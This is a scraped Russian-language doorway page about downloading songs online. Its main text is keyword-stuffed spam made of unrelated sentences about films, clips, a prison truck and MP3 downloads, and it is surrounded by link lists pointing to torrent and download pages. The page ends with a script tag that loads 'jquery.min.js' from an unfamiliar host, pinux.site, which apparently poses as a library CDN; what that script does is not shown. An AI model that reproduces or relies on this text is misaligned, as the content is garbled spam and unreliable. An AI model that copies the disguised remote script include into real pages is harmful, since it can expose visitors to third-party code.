

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wohxeeleo.suhaibfahmy.com/byps-skachat-onlayn-pesni-v-horoshem-kachestve.html
body_size: 2415
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать онлайн песни в хорошем качестве - wohxeeleo.suhaibfahmy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wohxeeleo.suhaibfahmy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать онлайн песни в хорошем качестве</h2>
                            </header>
                            <p>Онлайн кинотеатр Ytra.ru предлагает Вам посмотреть онлайн лучшие фильмы в хорошем качестве. Скачать клипы 2019 новинки в хорошем качестве, смотреть видеоклипы онлайн без перерыва. 
В одном из эпизодов фильма можно увидеть, что на тюремном грузовике написано название. Жизни 800 человек общежития висят буквально на волоске из-за безразличия местных властей. Sean Paul - Cheap Thrills в MP3 - слушать музыку Слушать лучшие песни Шон Пол онлайн на iphone, ipad, android. Танцевальная Музыка Из Клона Слушать Онлайн Танцевальная Музыка 2019 Года Новинки Слушать. Альбом 'Baccara' (Baccara). Скачать песни в mp3 из альбома 'Baccara' и слушать онлайн. Песни в альбоме Baccara. На этой странице вы можете бесплатно скачать и слушать онлайн песню Stop! исполнителя Sam Brown. Чтобы послушать Rsac - NBA онлайн в хорошем качестве просто нажмите синюю кнопку проигрывания. 
Чтобы послушать Анивар - Обещай онлайн в хорошем качестве просто нажмите синюю кнопку. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="byps-skachat-drayver-dlya-videokarty-dlya-hp-635.html">Скачать драйвер для видеокарты для hp 635</a></li>
                                <li><a href="byps-roy-starevschica-audiokniga.html">Рой старьевщица аудиокнига</a></li>
                                <li><a href="byps-skachat-windows-7-ultimate-x86-rus-torrent.html">Скачать windows 7 ultimate x86 rus торрент</a></li>
                                <li><a href="byps-sing-a-song-pesnya-skachat.html">Синг а сонг песня скачать</a></li>
                                <li><a href="byps-zaschita-ot-shuma-gost.html">Защита от шума гост</a></li>
                                <li><a href="byps-skachat-igru-drift-strit-dzhapan.html">Скачать игру дрифт стрит джапан</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kniga-100-velikih-relikviy-i-sokrovisch.html">Книга 100 великих реликвий и сокровищ</a></li>
                                            <li><a href="byps-posledniy-iz-plemeni-psov.html">Последний из племени псов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-muzyka-listya-zheltye-nad-gorodom-kruzhatsya-minusovka.html">Музыка листья желтые над городом кружатся минусовка</a></li>
                                            <li><a href="byps-tekst-pesni-gazgolder.html">Текст песни газгольдер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kompyuternaya-igra-lego-skachat-torrent.html">Компьютерная игра лего скачать торрент</a></li>
                                            <li><a href="byps-vse-knigi-pro-elli-i-totoshku.html">Все книги про элли и тотошку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="byps-kx-teb308ru-proshivka.html">Kx teb308ru прошивка</a></li>
                                            <li><a href="byps-cpumsr-skachat.html">Cpumsr скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
